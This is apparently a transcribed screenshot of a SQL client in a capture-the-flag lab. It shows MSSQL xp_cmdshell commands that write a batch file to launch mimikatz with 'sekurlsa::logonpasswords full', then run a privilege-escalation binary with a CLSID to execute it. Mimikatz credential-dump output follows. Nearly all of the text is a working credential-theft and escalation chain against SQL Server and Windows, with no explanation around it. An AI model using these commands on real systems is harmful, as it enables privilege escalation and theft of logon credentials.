 shctf1_10.103.80.18 运行 停止 解释
1 use master;
2 exec master..xp_cmdshell 'echo C:\Users\MSSQLSERVER\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit > C:\Users\Public\1.bat'
3 -- exec master..xp_cmdshell 'type C:\Users\Public\1.bat'
4 exec master..xp_cmdshell 'C:\Users\public\3.exe -p "C:\Users\Public\1.bat" -c {0134A8B2-3407-4B45-AD25-E9F7C92A80BC}';
5
6
信息 结果 1 (2) 结果 1 (3)
output
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/5/21 20:52:53
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 26356 (00000000:000066f4)
Session : UndefinedLogonType from 0